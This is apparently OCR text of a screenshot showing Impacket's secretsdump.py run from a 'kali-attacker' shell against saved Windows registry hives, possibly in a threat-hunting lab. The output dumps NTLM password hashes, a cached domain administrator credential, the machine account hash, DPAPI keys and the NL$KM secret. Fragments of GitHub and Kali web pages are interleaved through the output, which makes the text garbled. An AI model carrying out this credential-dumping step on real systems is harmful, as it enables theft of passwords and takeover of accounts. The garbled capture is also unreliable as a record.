 root@kali-attacker:/tmp# python ~/impacket/examples/secretsdump.py -sam sam.hiv -security security.hiv -system sys.hiv LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
SecureAuthCorp/impacket
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
[*] Target system bootKey: 0x382ead8716b5224616ebeb7db37f34d1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cbb5021c461b7978764391614a83880f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Sign in
Sign up
user1:1000:aad3b435b51404eeaad3b435b51404ee:cbb5021c461b7978764391614a83880f:::
[*] Dumping cached domain logon information (domain/username:hash)
THREATHUNTING.COM/Administrator:$DCC2$10240#Administrator#3097ab5585fa7699163bc0561a3a42c5
[*] Dumping LSA Secrets
SecureAuthCorp / impacket
Watch 256
Star 3.8k
Fork 1.1k
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5c2e94ed842d8cf8f6b9cb3dd6bde4bf
[*] DPAPI_SYSTEM
Dismiss
dpapi_machinekey:0x4c1340f2d66f62b30b45d1bc0ee0bc590281cd72
Join GitHub today
dpapi_userkey:0x454ebf1b34b76ec76197ea6a4283cbdb02ce6f82
over 40 million developers working together to host
[*] NL$KM
and review code, manage projects, and build software together.
0000 B2 10 74 C3 BC 3C 44 16 95 EC 0F 13 4B F0 17 48 ..t..<D.....K..H
0010 59 6D 33 99 8C 09 83 53 82 A6 ED 85 7F F1 C8 DB Ym3....S........
0020 FB F2 95 81 11 33 1D 10 75 79 C2 4D 1D CD D5 2C .....3..uy.M...,
0030 7C 29 52 9B D2 D3 5A 68 6C A0 C5 80 2B 52 93 59 |)R...Zhl...+R.Y
NL$KM:b21074c3bc3c441695ec0f134bf01748596d33998c09835382a6ed857ff1c8dbfbf2958111331d107579c24d1dcdd52c7c29529bd2d35a686ca0c5802b529
359
Impacket is a collection of Python classes for working with network protocols.
[*] Cleaning up...